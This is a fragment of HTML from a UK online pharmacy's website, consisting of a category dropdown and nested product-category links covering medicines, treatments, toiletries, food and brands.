	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
